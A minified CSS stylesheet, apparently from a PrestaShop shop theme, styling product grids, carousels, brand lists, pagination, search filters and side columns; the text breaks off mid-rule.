.product-description{width:57.5%;float:right;text-align:left;margin:0;border:0;padding-top:20px}.special-products .products .product-title{margin-bottom:3px}.special-products .products .product-miniature{float:left;width:100%}.special-products .products .product_list li .product-description .discount-product{position:static;display:none}.special-products .products .product_list li.item .product-price-and-shipping{margin-top:3px;margin-bottom:10px}.special-products .products .product_list li.item{float:left;width:100%}.special-products .pspc-main .count{font-size:15px}.special-products .products .product_list li.item .product-price-and-shipping .price{font-size:16px;padding-left:5px}@media(max-width:1659px){#offerclock{right:22%}}@media(max-width:991px){#offerclock{right:25%;top:35px}.special-products .products .product_list li .product-description{padding-top:10px;padding-left:15px;padding-right:10px}}@media(max-width:575px){.special-products .products .product_list li .product-miniature{max-width:100%}#offerclock{right:19%}.special-products .products .thumbnail-container{float:none;width:100%}}@media(max-width:480px){#offerclock{position:static;float:left}.special-products .pspc-main .time{width:45px}}.featured-products .feature-products-wrapper{margin:0 -15px}.featured-products .feature-inner{width:100%;float:right}@media (max-width:991px){.products-section-title:before{bottom:5px}.featured-products,.newproducts,.bestseller-products,.viewed-products,.crosssell-products,.productscategory-products,.product-accessories{padding-top:30px}.special-products .products-section-title{padding-bottom:0;margin-bottom:10px}.featured-products,.newproducts,.bestseller-products,.special-products,.viewed-products,.crosssell-products,.productscategory-products,.product-accessories{padding-top:30px}.products-section-title{margin-bottom:10px}#index .homeblog-latest .products-section-title{margin-bottom:17px}.homeblog-latest .customNavigation{top:-58px}#productCommentsBlock .products-section-title{margin-bottom:15px}}.products .products{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.products .product-thumbnail{background:#fff;text-align:center;display:block}.products .product-thumbnail img{width:100%;margin:0 auto;position:relative;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease}.products .product-thumbnail img.fliper_image{left:0;position:absolute;right:0;top:0;opacity:0;filter:alpha(opacity=0);transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s}.products .product-title{text-transform:uppercase;display:block;margin-bottom:3px;font-weight:400;width:100%}.products .product-title a{text-transform:capitalize;line-height:22px}.products .thumbnail-container{position:relative;margin-bottom:0;overflow:hidden;padding:0;-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px}.products .thumbnail-container:hover .highlighted-informations:after{opacity:1;filter:alpha(opacity=100)}.products .thumbnail-container:hover .highlighted-informations.no-variants{bottom:4.375rem}.products .product_list{width:100%;margin:0}.products .product_list li.product_item,.products .product_list li.item{padding:10px 10px 10px 10px}.products .product_list li .outer-functional{position:absolute;top:-30px;right:10px;z-index:8;-webkit-transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;transition:all 500ms ease 0s;opacity:0;filter:alpha(opacity=0)}.products .product_list li:hover .outer-functional{top:5px;opacity:1;filter:alpha(opacity=100)}.products .product_list li .outer-functional .functional-buttons .compare a{font-size:0}.products .product-miniature .wishlist span.st-wishlist-bt-content{display:none}.products .product-miniature a.st-wishlist-button{mask-image:url([data-uri]);-webkit-mask-image:url([data-uri]);height:35px;display:inline-block;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;-webkit-mask-size:18px;mask-size:18px;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;mask-position:center;-webkit-mask-position:center;background-color:#1e1e1e;padding:0;width:35px}.products .product-miniature a.st-wishlist-button:hover{background-color:#9ea28e}.product-miniature .thumbnail-container .wishlist .dropdown .dropdown-menu{right:0;left:auto}.products .product_list li .compare a{mask-image:url([data-uri]);-webkit-mask-image:url([data-uri]);height:35px;display:inline-block;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;-webkit-mask-size:20px;mask-size:20px;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;mask-position:center;-webkit-mask-position:center;background-color:#1e1e1e;padding:0;width:35px}.products .product_list li .compare a:hover{background-color:#9ea28e}.products .product_list li .outer-functional .functional-buttons .compare a span i{font-size:0}.products .product_list li .quick-view{font-size:0;height:35px;width:35px;mask-image:url([data-uri]);-webkit-mask-image:url([data-uri]);display:inline-block;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;-webkit-mask-size:21px;mask-size:21px;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;mask-position:center;-webkit-mask-position:center;background-color:#1e1e1e}.products .product_list li .quick-view .material-icons{display:none;font-size:20px;margin:7px 10px;color:#fff}.products .product_list li .quick-view:hover{background-color:#9ea28e}.products .product_list li .quick-view .material-icons{display:none;font-size:20px;margin:7px 10px;color:#fff}.products .product_list li .product-flags .new{opacity:0;filter:alpha(opacity=0);-webkit-transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;transition:all 500ms ease 0s;left:-10px;right:auto;padding:0}#view_wishlist #products .products .product-flags .new{display:none}.products .product_list li.item .on-sale,.products .product_list li.product_item .on-sale{opacity:1;filter:alpha(opacity=100);-webkit-transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;transition:all 500ms ease 0s}.products .product_list li.item:hover .on-sale,.products .product_list li.product_item:hover .on-sale{opacity:0;filter:alpha(opacity=0)}.products .product_list li.item:hover .thumbnail-container .product-thumbnail .fliper_image,.products .product_list li.product_item:hover .thumbnail-container .product-thumbnail .fliper_image{opacity:1;filter:alpha(opacity=100);transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s}.products .product_list li.item:hover .product-flags .new,.products .product_list li.product_item:hover .product-flags .new{opacity:1;filter:alpha(opacity=100);-webkit-transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;transition:all 500ms ease 0s;left:10px}div#mycompare .products .product-miniature ul.product-flags li.product-flag.on-sale{opacity:1;filter:alpha(opacity=100);-webkit-transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;transition:all 500ms ease 0s}div#mycompare .products .product-miniature:hover ul.product-flags li.product-flag.on-sale{opacity:0;filter:alpha(opacity=0)}div#mycompare .products .product-miniature ul.product-flags li.product-flag.new{opacity:0;filter:alpha(opacity=0);-webkit-transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;transition:all 500ms ease 0s}div#mycompare .products .product-miniature:hover ul.product-flags li.product-flag.new{opacity:1;filter:alpha(opacity=100);-webkit-transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;transition:all 500ms ease 0s}.st-modal-compare h5.modal-title,.st-modal-wishlist h5.modal-title{font-size:16px!important}.products .product_list.list li .product-actions{position:static;opacity:1;margin:0;filter:alpha(opacity=100)}#products .products .product_list.list li .center-block .product-actions{bottom:0;transform:none}.products .product_list.list li .btn.add-to-cart{width:auto;height:auto}.products .product_list.list li .btn.add-to-cart:hover{background-image:none}.products .product_list.list li .btn.add-to-cart:before{content:none}.products .product-price-and-shipping{color:#1e1e1e;font-weight:600;font-size:18px;margin-bottom:10px}.products .variant-links{width:100%;opacity:1;-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.products .product_list li.item:hover .highlighted-informations .variant-links,.products .product_list li.product_item:hover .highlighted-informations .variant-links{opacity:1;-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.products .variant-links .color{width:16px;height:16px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;border-radius:50px;margin:0}.products .product_list li.item .highlighted-informations,.products .product_list li.product_item .highlighted-informations{position:absolute;top:10px;left:10px;z-index:3;display:none}.products .product-detail{display:none}.products .product-description{text-align:left;padding:15px;width:auto;min-height:176px;padding-top:5px}.products li .thumbnail-container .home-carousel-slider .home_customNavigation{opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.products li:hover .thumbnail-container .home-carousel-slider .home_customNavigation{opacity:1;filter:alpha(opacity=100)}.products .thumbnail-container .home-carousel-slider .home_customNavigation{position:absolute;width:100%;top:43%;z-index:9;direction:ltr!important}.products .thumbnail-container .home-carousel-slider .home_customNavigation a{font-size:0;position:absolute;font-weight:400;height:25px;width:25px;line-height:25px;padding:0;color:#fff;cursor:pointer;overflow:hidden;-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none;border:0;background:#9a9797;text-transform:capitalize;z-index:9;border-radius:50%}.products .thumbnail-container .home-carousel-slider .home_customNavigation a.prev{left:10px}.products .thumbnail-container .home-carousel-slider .home_customNavigation a.next{right:10px}.products .thumbnail-container .home-carousel-slider .home_customNavigation a:before{content:"";font-size:20px;font-family:"FontAwesome";color:#fff;font-weight:300;position:absolute;height:25px;width:25px;left:0;right:0;text-align:center}.products .thumbnail-container .home-carousel-slider .home_customNavigation a.prev:before{content:"\f104"}.products .thumbnail-container .home-carousel-slider .home_customNavigation a.next:before{content:"\f105"}.products .product-miniature{margin:0;position:relative;border:1px solid #e5e5e5;border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px}.products .product-miniature .product-actions{-webkit-transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;transition:all 500ms ease 0s;display:block}.products .product-miniature .discount{display:none}.products .product-miniature .discount-percentage,.products .product-miniature .discount-product{z-index:2;color:red;padding:0 4px;position:absolute;top:10px;left:10px;font-size:13px;font-weight:500;-webkit-transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;transition:all 500ms ease 0s;opacity:1;line-height:15px;border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;text-transform:uppercase}#product_comparison .product-miniature .discount-percentage{opacity:1;filter:alpha(opacity=100)}.products .product_list li.item:hover .product-miniature .discount-percentage,.products .product_list li.product_item:hover .product-miniature .discount-product,.products .product-miniature:hover .discount-product{opacity:0;filter:alpha(opacity=100);-webkit-transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;transition:all 500ms ease 0s;left:-10px}#products .products .product_list.list li.product_item .product-miniature .thumbnail-container .discount-percentage,#products .products .product_list.list li.product_item .product-miniature .thumbnail-container .discount-product{display:none}.products .product_list li .product-miniature .thumbnail-container .discount-percentage,.products .product_list li .product-miniature .thumbnail-container .discount-product{position:absolute;top:10px;left:10px;color:red;line-height:20px;padding:1px 7px;opacity:1;filter:alpha(opacity=100);-webkit-transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;transition:all 500ms ease 0s}.products .product_list li:hover .product-miniature .thumbnail-container .discount-percentage,.products .product_list li:hover .product-miniature .thumbnail-container .discount-product{opacity:0;filter:alpha(opacity=0);-webkit-transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;transition:all 500ms ease 0s;left:-10px}.products .product_list.list li .product-price-and-shipping .discount-product,.products .product_list.list li.product_item .product-price-and-shipping .discount-product{position:static;opacity:1;padding:0;border:0;vertical-align:top;padding:0 5px}.product_list.list li.product_item .product-price-and-shipping .discount-product{background-color:transparent;color:red;line-height:19px}.product_list.list li.product_item .product-price-and-shipping .discount-product span{display:none}.products .comments_note{text-align:center;color:#9ea18e}.products .regular-price{color:#888;text-decoration:line-through;font-size:15px;vertical-align:top;font-weight:300}#newproduct_block_toggle .products .regular-price{font-size:14px}#newproduct_block_toggle .products .price{font-size:15px;font-weight:600}.products .count{color:gray;font-weight:600;position:relative;bottom:.5rem}.products .view_more{margin:30px 0 20px}.products .all-product-link{clear:both;display:inline-block;font-size:15px;padding:10px 35px;background-color:#9ea18e;border:1px solid #9ea18e;color:#fff;text-transform:capitalize;-webkit-transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;transition:all 500ms ease 0s}.featured-products .products .view_more a:hover.all-product-link{background-color:#000;border:1px solid #000}.featured-products .products .view_more a.all-product-link{border-color:#9ea18e;font-size:16px;-webkit-transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;transition:all 500ms ease 0s;border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px}.products .all-product-link:hover{background:#000;border-color:#000;color:#fff;-webkit-transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;transition:all 500ms ease 0s}.product-title a{font-size:14px;text-decoration:none;text-align:center;text-transform:capitalize}.product-accessories .product_accessories-wrapper,.featured-products .featured-products-wrapper,.productscategory-products .productscategory-wrapper,.newproducts .newproducts-wrapper{margin:0 -10px}.products .product_list.list li .comments_note{opacity:1;filter:alpha(opacity=100);margin-top:3px;margin-bottom:12px}#products .products{margin-bottom:15px;position:relative;margin:0 -10px}#products .products .product_list.list li.product_item{padding:10px 10px}#products .products .product_list.list li.product_item .product-miniature{background:#fff;overflow:hidden}#products .products .product_list.list li.product_item .thumbnail-container .product-thumbnail{margin-bottom:0}#products .products .product_list.list li.product_item .thumbnail-container .product-actions{display:none!important}#products .products .product_list.list li .highlighted-informations{display:block!important;margin-bottom:9px;position:static;opacity:1;filter:alpha(opacity=100)}.products .product_list.list li .product-actions:after{border:0}#products .products .product_list.list li .thumbnail-container .highlighted-informations{display:none!important}#products .products .product_list li.product_item .thumbnail-container .product-availability{display:none}#products .products .product_list.list .thumbnail-container{margin-bottom:0;width:23.4%}#products .products .product_list.list li .center-block{text-align:left;padding-right:0;padding-left:25px;width:76.6%;transform:none;-webkit-transform:none;-ms-transform:none;-o-transform:none;-moz-transform:none;padding-top:20px}#products .products .product_list.list li .variant-links{padding-top:0;display:inline-block;width:auto;vertical-align:text-top;opacity:1;margin-right:3px}#products .products .product_list.list li:hover.product_item .variant-links{opacity:1}#products .products .product_list.list li .button-container{margin-top:5px}#products .products .product_list.list li .product-title{padding-bottom:0;margin-bottom:3px}#products .products .product_list.list li .product-detail{margin-top:10px;margin-bottom:8px;line-height:22px;display:block}@media (max-width:1259px) and (min-width:1200px){.products .product-title{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}}@media (max-width:1199px){.products{margin-bottom:0}.products .view_more{margin:0 0 20px}}@media (max-width:991px){.cz-hometabcontent{padding-top:20px;padding-bottom:30px}.products .product-description{min-height:auto}}@media (max-width:767px){.cz-hometabcontent .products-section-title{text-align:center;margin-bottom:20px}.products .product_list li.item .highlighted-informations,.products .product_list li.product_item .highlighted-informations{opacity:1;filter:alpha(opacity=100)}#products .products .product_list.list li .product-title{white-space:inherit}.products .product_list li .outer-functional .functional-buttons .wishlist a:after,.products .product_list li .outer-functional .functional-buttons .compare a:after{left:27px}}@media (max-width:650px){.products .product-miniature .product-actions{bottom:10px}.products .product-title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}}@media (max-width:575px){#products .products .list li.product_item .center-block{width:100%;text-align:center;padding-left:0;padding-top:10px}#products .products .list li.product_item.col-sm-6,#products .products .list li.product_item.col-md-6{width:50%}#products .products .list li.item.col-sm-6{width:50%}#products .products li.product_item .thumbnail-container{max-width:222px;float:none;display:block}.products .cz-carousel li.item{width:100%}.products .product_list li .thumbnail-container{max-width:222px;margin:0 auto;width:auto}.special-products .products .product_list li .thumbnail-container{max-width:250px}.products .product_list li .product-miniature{max-width:250px}#products .products .product_list.list .thumbnail-container{width:auto;max-width:224px;margin:0 auto 10px}#products .products .product_list.list li.product_item .product-miniature{max-width:100%;border:0}.products .product_list.list li .outer-functional{float:none}.products .product_list.list li .product-actions{text-align:center;float:none}.products .product_list.list li .comments_note{margin-bottom:6px;text-align:center;display:inline-block}#products .products .product_list.list li.product_item .thumbnail-container .product-thumbnail img{border:1px solid #ddd;border-radius:5px}.products .product-description{padding-right:15px}#products .products .product_list.list li.product_item{padding-bottom:0;width:100%}}@media (max-width:991px) and (min-width:576px){.products .product_list li.product_item{width:33.333%;float:left}}@media (max-width:575px) and (min-width:320px){.products .product_list li.product_item{width:50%;float:left}}@media (max-width:767px) and (min-width:381px){.products .product_list.list li.product_item{width:100%}}@media (min-width:651px){.products .product_list li.product_item.col-md-4,.products .product_list li.product_item.col-md-6{width:33.33333%}.products .product_list li.item.col-md-4{width:33.33333%}#products .products .product_list.list li.product_item{width:100%}#products .products .product_list li.product_item{width:33.33%}}@media (min-width:1200px){.products .product_list li.product_item.col-lg-3,.products .product_list li.item.col-lg-3{width:20%}.products .product_list li.product_item.col-md-6{width:25%}#products .products .product_list li.product_item{width:25%}}@media (min-width:576px) and (max-width:992px){#products .products .product_list.list li .center-block{width:66.66%}#products .products .product_list.list .thumbnail-container{width:33.33%}#products .products .product_list.list li.product_item{width:100%}}@media (min-width:992px) and (max-width:1199px){.products .product_list li.product_item.col-lg-3,.products .product_list li.item.col-lg-3{width:25%}#products .products .product_list.list .thumbnail-container{width:25%}#products .products .product_list.list li .center-block{width:75%}}@media (min-width:992px) and (max-width:1199px){#products .products .product_list li.product_item{width:33.333%;float:left}#products .products .product_list.list li.product_item{width:100%}}.brands{text-align:center;clear:both;padding:55px 0;float:left;width:100%}.brands .products .product_list li{padding:15px 15px;float:none}.brands .products .product_list li img{max-width:100%;opacity:.8;filter:alpha(opacity=100)}.brands .products .product_list li:hover img{opacity:1}.brands .product-title{margin-top:15px}.brands .customNavigation{top:40px;width:100%;opacity:0;filter:alpha(opacity=100);-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.brands:hover .customNavigation{opacity:1;filter:alpha(opacity=100)}.brands .customNavigation a.prev{left:10px}.brands .customNavigation a.next{right:-20px}#brand_list li.brand .brand-inner{border:1px solid #ededed;padding:31px 0 30px 0;margin-bottom:25px;border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px}#brand_list li.brand .brand-inner .brand-img{text-align:center;margin-bottom:10px}#brand_list li.brand .brand-inner .brand-img img{max-width:100%;border:1px solid #ddd;padding:0 30px;border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px}#brand_list li.brand .brand-inner .brand-infos{padding-left:0}#brand_list li.brand .brand-inner .brand-products{border-left:1px solid #ededed;padding:0 0 15px 30px;min-height:108px}#custom-text{background:#fff;border-radius:2px;margin-bottom:1.5rem;padding:3.125rem 3.125rem;text-align:center}#custom-text h3{text-transform:uppercase;color:#262626;font-size:1.5625rem;font-weight:600}#custom-text p{color:#262626;font-weight:400;font-size:1.1em}#custom-text p .dark{color:#878787;font-weight:600}.page-content.page-cms{text-align:justify}.page-content.page-cms .cms-box img{max-width:100%}@media (max-width:991px){#block-cmsinfo{padding:1.25rem 1.875rem}.brands{padding-top:30px;padding-bottom:30px}.brands .customNavigation{top:48%}}@media (max-width:480px){.brands .products{padding-top:20px}}#products{color:gray}#products .products-select{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;-webkit-box-align:baseline;-moz-box-align:baseline;box-align:baseline;-webkit-align-items:baseline;-moz-align-items:baseline;-ms-align-items:baseline;-o-align-items:baseline;align-items:baseline;-ms-flex-align:baseline;-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify}#products .up{margin-bottom:1rem}#products .up .btn-secondary,#products .up .btn-tertiary{color:#878787;text-transform:inherit}#products .up .btn-secondary .material-icons,#products .up .btn-tertiary .material-icons{margin-right:0}.block-category{margin-bottom:15px;background:none;box-shadow:none;border:none;padding:0}.block-category h1{padding-bottom:15px;border-bottom:1px solid #ededed}.block-category #category-description p{margin:0;border-bottom:1px solid #e5e5e5;padding-bottom:15px}.block-category .category-cover{margin:0 0 20px 0}.block-category .category-cover img{max-width:100%}.products-selection .sort-by{padding-top:.4rem;white-space:nowrap;margin-right:-.9375rem;margin-left:.9375rem;text-align:right;color:#262626;text-transform:capitalize;font-weight:500}.products-selection .total-products{padding:2px 2px 2px 0;color:#262626}.products-selection .total-products p{margin-bottom:0;padding-top:5px}.products-selection h1{padding-top:.625rem}.products-selection .display{float:left;margin:0 15px 0 0}.products-selection .display li{float:left;text-align:center;padding:0 3px 0 0x;border:0}.products-selection .display li#grid{margin:5px 4px 0 0}.products-selection .display li#grid a{background:url(../img/codezeel/sprite.png) no-repeat scroll -6px -31px transparent;height:25px;float:left;width:25px;-webkit-transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;transition:all 500ms ease 0s}.products-selection .display li#grid:hover,.products-selection .display li#grid.selected{border-color:#999}.products-selection .display li#grid:hover a,.products-selection .display li#grid.selected a{background-position:-6px -2px!important;-webkit-transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;transition:all 500ms ease 0s}.products-selection .display li#list{margin:5px 0 0 0}.products-selection .display li#list a{background:url(../img/codezeel/sprite.png) no-repeat scroll -43px -31px transparent;height:25px;width:25px;float:right;-webkit-transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;transition:all 500ms ease 0s}.products-selection .display li#list:hover,.products-selection .display li#list.selected{border-color:#999}.products-selection .display li#list:hover a,.products-selection .display li#list.selected a{background-position:-43px -2px!important;-webkit-transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;transition:all 500ms ease 0s}.products-selection .display li a{font-size:0;line-height:14px;cursor:pointer;-webkit-transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;transition:all 500ms ease 0s}.products-selection .display li.selected a{cursor:default}.products-sort-order{color:#262626}.products-sort-order .select-title{display:inline-block;margin:0 0 0 15px;width:100%;color:#262626;background:#FFF;padding:5px 10px;cursor:pointer;border:1px solid #ededed;margin-top:5px;border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px}.products-sort-order .select-list{display:block;color:#000;padding:5px 15px}.products-sort-order .select-list:hover{background:#9ea18e;color:#fff;text-decoration:none}.products-sort-order .dropdown-menu{right:0;left:auto;width:91.4%;border:1px solid #ededed;background:#FFF;border-radius:0;border-top:0;margin-top:0;border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px;-khtml-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px}#search_filters .facet{padding-top:.625rem}#search_filters .facet .collapse{display:block}#search_filters .facet .facet-title{color:#000;font-weight:500;margin:2px 0 10px;font-size:14px;text-transform:capitalize;line-height:20px}#search_filters .facet .facet-label{margin-bottom:0;font-weight:400;text-align:left}#search_filters .facet .facet-label a{display:inline-block}#search_filters .facet .facet-label span.magnitude{text-align:right;float:right}#search_filters .js-search-filters-clear-all{padding:3px 8px;margin:0;font-weight:400;width:100%;text-align:left;font-size:15px;background-color:#f0f0f0;border-color:#f0f0f0;color:#262626}#search_filters .ui-slider-horizontal{margin-bottom:15px}.pagination{width:100%;padding:5px 0 5px}.pagination>div:first-child{line-height:2.5rem}.pagination .page-list{margin-bottom:0;float:right;margin-right:0}.pagination .page-list li{float:left;margin:0 0 0 2px;padding:0}.pagination a{height:35px;margin:0;padding:4px 13px;width:35px;color:#000;background:#f0f0f0;text-align:center;display:block;font-weight:600;border:#f0f0f0;text-align:center}.pagination a .material-icons{font-size:28px;margin-left:-4px}.pagination a:hover{color:#fff;border-color:#9ea18e;background-color:#9ea18e;text-decoration:none}.pagination .previous{padding:4px 10px;color:#000;border-color:#f0f0f0;background-color:#f0f0f0}.pagination .next{padding:4px 10px}.pagination .disabled{cursor:not-allowed}.pagination .current a{color:#fff;border-color:#9ea18e;background-color:#9ea18e;text-decoration:none}.pagination li.disabled>span{border-color:#9ea18e;background-color:#9ea18e;color:#fff}.active_filters{background:#f0f0f0;padding:10px 15px;margin-bottom:10px;border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px}.active_filters .active-filter-title{display:inline;margin-right:10px;font-weight:500;color:#000;font-size:16px}.active_filters ul{display:inline}.active_filters .filter-block{color:#262626;margin-right:5px;margin-bottom:2px;background:#FFF;padding:4px 10px;display:inline-block;border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px}.active_filters .filter-block .close{color:#262626;font-size:15px;opacity:1;filter:alpha(opacity=100);margin-top:6px;margin-left:5px}.block-categories .category-top-menu{margin-bottom:0}.block-categories .category-sub-menu{margin-top:0}.block-categories .category-sub-menu li{position:relative;padding:3px 0}.block-categories .category-sub-menu li[data-depth="1"]{margin-left:15px}.block-categories .category-sub-menu li[data-depth="0"]>a{width:100%;display:inline-block}.block-categories .category-sub-menu li:not([data-depth="0"]):not([data-depth="1"]){padding-left:.3125rem}.block-categories .category-sub-menu li:not([data-depth="0"]):not([data-depth="1"])::before{content:"-";margin-right:.3125rem}.block-categories .block_content .collapse-icons{position:absolute;right:0;top:5px;padding:0;cursor:pointer;border:0;width:auto;height:auto}.block-categories .block_content .collapse-icons[aria-expanded="true"] .add{display:none}.block-categories .block_content .collapse-icons[aria-expanded="true"] .remove{display:block}.block-categories .block_content .collapse-icons .add{background:url(../img/codezeel/sprite.png) no-repeat scroll -4px -72px transparent;width:16px;height:16px;float:left}.block-categories .block_content .collapse-icons .remove{background:url(../img/codezeel/sprite.png) no-repeat scroll -4px -101px transparent;width:16px;height:16px;float:left;display:none}.block-categories .arrows .arrow-right,.block-categories .arrows .arrow-down{font-size:.875rem;cursor:pointer;margin-left:2px}.block-categories .arrows .arrow-right:hover,.block-categories .arrows .arrow-down:hover{color:#000}.block-categories .arrows .arrow-down{display:none}.block-categories .arrows[aria-expanded="true"] .arrow-right{display:none}.block-categories .arrows[aria-expanded="true"] .arrow-down{display:inline-block}.facets-title{color:#262626}.products-selection .filter-button .btn-secondary,.products-selection .filter-button .btn-tertiary{padding:4px}.layout-left-column #content-wrapper{padding-right:0}.layout-right-column #content-wrapper{padding-left:0}#left-column{padding-left:0}#right-column{padding-right:0}#left-column a,#right-column a{text-transform:capitalize}#left-column .links,#right-column .links{margin:0 0 25px;background:#FFF;border:1px solid #ededed;width:100%;float:none}#left-column .links .wrapper,#right-column .links .wrapper{width:100%;float:none;padding:0}#left-column .links .h3,#right-column .links .h3{color:#000;text-transform:uppercase;padding:0 0 13px;font-size:18px;font-weight:500;line-height:24px;margin:0 0 10px 0;border-bottom:2px solid #888}#left-column .block,#right-column .block{margin:0 0 25px;background:#FFF}#left-column .block .block_title,#right-column .block .block_title{color:#000;text-transform:capitalize;padding:0;font:500 17px/24px 'Lora',sans-serif;position:relative;margin-bottom:0}#left-column .block-categories .block_title a,#left-column .block-categories .block_title .collapse-icons i{color:#000}#left-column .block .block_content,#right-column .block .block_content{padding:10px 0;background:#FFF}#left-column .block .block_content.collapse,#right-column .block .block_content.collapse{display:inherit}#left-column .block .block_content ul,#right-column .block .block_content ul{margin-bottom:0}#left-column .block .block_content ul#facet_55175{margin-bottom:15px}#left-column .products-block ul li,#right-column .products-block ul li{padding:7px 0;margin:0;overflow:hidden}#left-column .products-block ul li .product-miniature:before,#right-column .products-block ul li .product-miniature:before{content:none}#left-column .products-block ul li .product_thumbnail,#right-column .products-block ul li .product_thumbnail{float:left;margin-right:10px;overflow:hidden;max-width:80px;border:1px solid #ddd;border-radius:5px;-webkit-border-radius:5px}#left-column .products-block ul li .product-info,#right-column .products-block ul li .product-info{overflow:hidden;min-height:100px}#left-column #newproduct_block ul li .product-miniature{border:0}#left-column .products-block ul li .product-title,#right-column .products-block ul li .product-title{margin-bottom:6px}@media(min-width:992px){#left-column .products-block ul li .product-title,#right-column .products-block ul li .product-title{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}#left-column .products-block ul li .product-info .comments_note div.star,#right-column .products-block ul li .product-info .comments_note div.star{height:20px}#left-column .products-block ul li .product-title a,#right-column .products-block ul li .product-title a{line-height:20px}#left-column .products-block ul li .product-price-and-shipping,#right-column .products-block ul li .product-price-and-shipping{margin-bottom:2px;border:0;padding-top:0}#left-column .products-block ul li .product_thumbnail img,#right-column .products-block ul li .product_thumbnail img{height:auto;max-width:100%}#left-column .products-block ul li .discount-product,#right-column .products-block ul li .discount-product{top:5px;left:5px;line-height:17px;background:transparent;color:red;padding:0;border:0;opacity:1}#left-column .products-block .view_more,#right-column .products-block 